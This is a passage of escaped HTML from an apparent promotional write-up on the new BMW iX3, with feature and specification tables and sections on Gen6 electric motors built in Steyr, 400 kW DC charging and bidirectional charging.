large;\"\u003E🧩\u0026nbsp;\u003Cstrong data-end=\"6138\" data-start=\"6105\"\u003ESummary Table: Key Highlights\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"_tableWrapper_1rjym_13 group flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"5997\" data-start=\"4992\" style=\"text-align: left;\"\u003E\u003Cthead data-end=\"5102\" data-start=\"4992\"\u003E\u003Ctr data-end=\"5102\" data-start=\"4992\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"5024\" data-start=\"4992\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFeature\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"5102\" data-start=\"5024\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHighlights\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"5997\" data-start=\"5214\"\u003E\u003Ctr data-end=\"5326\" data-start=\"5214\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5246\" data-start=\"5214\"\u003E\u003Cstrong data-end=\"5228\" data-start=\"5216\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMy Modes\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5326\" data-start=\"5246\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECustomize dynamics, UI, and ambience across four tailored modes\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5438\" data-start=\"5327\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5359\" data-start=\"5327\"\u003E\u003Cstrong data-end=\"5341\" data-start=\"5329\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Maps\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5438\" data-start=\"5359\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESmart route planning with real-time charging intelligence\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5550\" data-start=\"5439\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5471\" data-start=\"5439\"\u003E\u003Cstrong data-end=\"5460\" data-start=\"5441\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDigital Premium\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5550\" data-start=\"5471\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESecurity, navigation, streaming, and M-specific content combined\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5662\" data-start=\"5551\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5583\" data-start=\"5551\"\u003E\u003Cstrong data-end=\"5580\" data-start=\"5553\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EConnectedDrive Upgrades\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5662\" data-start=\"5583\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETime-based feature expansion—add anytime post-purchase\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5774\" data-start=\"5663\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5695\" data-start=\"5663\"\u003E\u003Cstrong data-end=\"5685\" data-start=\"5665\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOTA \u0026amp; Onboarding\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5774\" data-start=\"5695\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEfficient updates and user-friendly first-time setup\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5886\" data-start=\"5775\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5807\" data-start=\"5775\"\u003E\u003Cstrong data-end=\"5797\" data-start=\"5777\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EApp Connectivity\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5886\" data-start=\"5807\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERemote control, personalization, seamless wireless integration\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5997\" data-start=\"5887\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5919\" data-start=\"5887\"\u003E\u003Cstrong data-end=\"5917\" data-start=\"5889\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EElectronics Architecture\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESuperbrains, minimalist wiring, future-ready SDV platform\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Ch2 data-end=\"330\" data-start=\"270\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E🧭\u0026nbsp;\u003Cstrong data-end=\"330\" data-start=\"276\"\u003EPerformance, Precision \u0026amp; Purpose – The New BMW iX3\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"335\" data-start=\"332\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"1614\" data-start=\"1611\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"2019\" data-start=\"2016\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"2724\" data-start=\"2721\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"3131\" data-start=\"3128\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"3678\" data-start=\"3675\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"4465\" data-start=\"4462\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"4761\" data-start=\"4758\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"5068\" data-start=\"5065\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"5375\" data-start=\"5372\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"5838\" data-start=\"5835\" \/\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5997\" data-start=\"5919\"\u003E\u003Chr data-end=\"6097\" data-start=\"6094\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"6681\" data-start=\"6140\" style=\"text-align: left;\"\u003E\u003Cthead data-end=\"6169\" data-start=\"6140\"\u003E\u003Ctr data-end=\"6169\" data-start=\"6140\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"6154\" data-start=\"6140\"\u003E\u003Cstrong data-end=\"6153\" data-start=\"6142\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFeature\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"6169\" data-start=\"6154\"\u003E\u003Cstrong data-end=\"6167\" data-start=\"6156\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDetails\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"6681\" data-start=\"6200\"\u003E\u003Ctr data-end=\"6258\" data-start=\"6200\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6214\" data-start=\"6200\"\u003E\u003Cstrong data-end=\"6213\" data-start=\"6202\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBattery\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6258\" data-start=\"6214\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGen6, 800V, 108.7 kWh, 805 km WLTP range\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6321\" data-start=\"6259\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6277\" data-start=\"6259\"\u003E\u003Cstrong data-end=\"6276\" data-start=\"6261\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPerformance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6321\" data-start=\"6277\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E345 kW \/ 469 hp, AWD, 0–100 km\/h in 4.9s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6373\" data-start=\"6322\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6340\" data-start=\"6322\"\u003E\u003Cstrong data-end=\"6339\" data-start=\"6324\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDrive Types\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6373\" data-start=\"6340\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEESM rear, ASM front (xDrive)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6429\" data-start=\"6374\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6389\" data-start=\"6374\"\u003E\u003Cstrong data-end=\"6388\" data-start=\"6376\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECharging\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6429\" data-start=\"6389\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBidirectional, fast charging capable\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6497\" data-start=\"6430\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6447\" data-start=\"6430\"\u003E\u003Cstrong data-end=\"6446\" data-start=\"6432\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAutomation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6497\" data-start=\"6447\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMotorway \u0026amp; City Assist, Park Assist, Safe Exit\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6562\" data-start=\"6498\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6514\" data-start=\"6498\"\u003E\u003Cstrong data-end=\"6513\" data-start=\"6500\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStructure\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6562\" data-start=\"6514\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECell-to-pack, pack-to-open-body for rigidity\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6612\" data-start=\"6563\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6575\" data-start=\"6563\"\u003E\u003Cstrong data-end=\"6574\" data-start=\"6565\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETyres\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6612\" data-start=\"6575\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW-exclusive, +40 km range boost\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6681\" data-start=\"6613\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6628\" data-start=\"6613\"\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cstrong data-end=\"6627\" data-start=\"6615\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESoftware\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"6627\" data-start=\"6615\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6681\" data-start=\"6628\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnergy Master, OTA-ready, ConnectedDrive upgrades\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cli data-end=\"5957\" data-start=\"5877\" style=\"text-align: left;\"\u003E\u003Cp data-end=\"5957\" data-start=\"5879\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5937\" data-start=\"5914\"\u003Econeer seat fabric\u003C\/strong\u003E\u0026nbsp;(100% recycled PET)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6060\" data-start=\"5958\" style=\"text-align: left;\"\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior parts like center console, floor trim, and dashboard also follow circular design principles\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"214\" data-start=\"133\"\u003E\u003Cstrong data-end=\"214\" data-start=\"137\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELower weight, costs and energy losses – greater efficiency in the vehicle\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"393\" data-start=\"216\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW’s new approach with Gen6 electric motor technology brings significant gains in efficiency for the Neue Klasse. Compared to Gen5, the new EESM and ASM motor setup results in:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"429\" data-start=\"396\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E40% reduction in power losses\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"462\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E20% lower production costs\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"487\" data-start=\"465\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E10% weight savings\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cp data-end=\"753\" data-start=\"489\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis mixed motor strategy (using both EESM and ASM) exemplifies BMW's open approach to electric mobility. Combined with a suite of innovations, these upgrades lead to an\u0026nbsp;\u003Cstrong data-end=\"715\" data-start=\"659\"\u003Eoverall vehicle efficiency improvement of around 20%\u003C\/strong\u003Eover current BMW all-electric models.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"758\" data-start=\"755\" \/\u003E\u003Ch3 data-end=\"810\" data-start=\"760\"\u003E\u003Cstrong data-end=\"810\" data-start=\"764\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGen6 Electric Drive Systems Built in Steyr\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1103\" data-start=\"812\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeries production of Gen6 electric drive systems started at\u0026nbsp;\u003Cstrong data-end=\"897\" data-start=\"872\"\u003EBMW Group Plant Steyr\u003C\/strong\u003E\u0026nbsp;(Upper Austria) in\u0026nbsp;\u003Cstrong data-end=\"932\" data-start=\"917\"\u003Esummer 2025\u003C\/strong\u003E, following pre-production in\u0026nbsp;\u003Cstrong data-end=\"980\" data-start=\"962\"\u003ESeptember 2024\u003C\/strong\u003E. BMW has invested\u0026nbsp;\u003Cstrong data-end=\"1018\" data-start=\"999\"\u003Eover €1 billion\u003C\/strong\u003E\u0026nbsp;since 2022 to expand development and manufacturing at this historic powertrain site.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1120\" data-start=\"1105\"\u003E\u003Cstrong data-end=\"1120\" data-start=\"1105\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey points:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAll major Gen6 drive components are made in-house: rotor, stator, transmission, inverter, housing\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EInverters are produced in clean rooms for the first time\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EInnovations across all components result in lower energy use\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EThe newly developed inverter is the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1404\" data-start=\"1381\" style=\"font-family: arial;\"\u003Eprimary contributor\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;to Gen6’s improved efficiency\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"1439\" data-start=\"1436\" \/\u003E\u003Ch3 data-end=\"1499\" data-start=\"1441\"\u003E\u003Cstrong data-end=\"1499\" data-start=\"1445\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Charging: A Revolution in Charging Convenience\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1673\" data-start=\"1501\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new BMW iX3 50 xDrive introduces the next level of charging capability with\u0026nbsp;\u003Cstrong data-end=\"1609\" data-start=\"1581\"\u003Eup to 400 kW DC charging\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"1654\" data-start=\"1614\"\u003Ebidirectional charging functionality\u003C\/strong\u003E\u0026nbsp;– a first for BMW.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 data-end=\"1697\" data-start=\"1675\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey Capabilities:\u003C\/span\u003E\u003C\/h4\u003E\u003Cstrong data-end=\"1720\" data-start=\"1700\" style=\"font-family: arial;\"\u003EMax range (WLTP)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: up to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1750\" data-start=\"1728\" style=\"font-family: arial;\"\u003E805 km \/ 500 miles\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1780\" data-start=\"1753\" style=\"font-family: arial;\"\u003EFast charging (800V DC)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: adds\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1815\" data-start=\"1787\" style=\"font-family: arial;\"\u003Eup to 372 km \/ 231 miles\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;of range in\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1842\" data-start=\"1828\" style=\"font-family: arial;\"\u003E10 minutes\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1875\" data-start=\"1845\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E0–80% charge in 21 minutes\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1893\" data-start=\"1878\" style=\"font-family: arial;\"\u003EAC charging\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: 11 kW standard, 22 kW optional\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"1930\" data-start=\"1927\" \/\u003E\u003Ch3 data-end=\"1983\" data-start=\"1932\"\u003E\u003Cstrong data-end=\"1983\" data-start=\"1936\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBidirectional Charging: Power In, Power Out\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2058\" data-start=\"1985\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBidirectional charging transforms the BMW iX3 into a flexible energy hub.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 data-end=\"2090\" data-start=\"2060\"\u003E\u003Cstrong data-end=\"2090\" data-start=\"2065\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVehicle-to-Load (V2L)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EActs as a mobile power source\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EUp to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2148\" data-start=\"2131\" style=\"font-family: arial;\"\u003E3.7 kW output\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;to power appliances, tools, camping gear\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EUses the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2232\" data-start=\"2201\" style=\"font-family: arial;\"\u003EMultifunction Charger (MFC)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;or optional\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2260\" data-start=\"2245\" style=\"font-family: arial;\"\u003EV2L adapter\u003C\/strong\u003E\u003Cbr \/\u003E\u003Ch4 data-end=\"2292\" data-start=\"2262\"\u003E\u003Cstrong data-end=\"2292\" data-start=\"2267\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVehicle-to-Home 